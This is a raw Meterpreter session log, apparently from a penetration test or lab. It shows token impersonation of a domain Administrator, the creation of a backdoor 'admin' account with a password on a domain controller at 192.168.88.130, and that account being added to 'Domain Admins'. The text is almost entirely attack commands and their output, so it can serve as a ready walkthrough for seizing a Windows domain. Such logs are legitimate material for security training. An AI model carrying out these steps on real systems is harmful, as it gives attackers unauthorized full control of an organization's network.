 meterpreter > impersonate_token PAYLOAD\\Administrator
[+] Delegation token available
[+] Successfully impersonated user PAYLOAD\administrator
meterpreter > add_user admin admin@123 -h 192.168.88.130
[-] Warning: Not currently running as SYSTEM, not all tokens will be
 available
             Call rev2self if primary process token is SYSTEM
[*] Attempting to add user admin to host 192.168.88.130
[-] Password does not meet complexity requirements
meterpreter > add_user admin Qwer1234!@#$ -h 192.168.88.130
[-] Warning: Not currently running as SYSTEM, not all tokens will be
 available
             Call rev2self if primary process token is SYSTEM
[*] Attempting to add user admin to host 192.168.88.130
[+] Successfully added user
meterpreter > add_group_user "Domain Admins" admin -h 192.168.88.130
[-] Warning: Not currently running as SYSTEM, not all tokens will be
 available
             Call rev2self if primary process token is SYSTEM
[*] Attempting to add user admin to group Domain Admins on domain co
ntroller 192.168.88.130
[+] Successfully added user to group
meterpreter >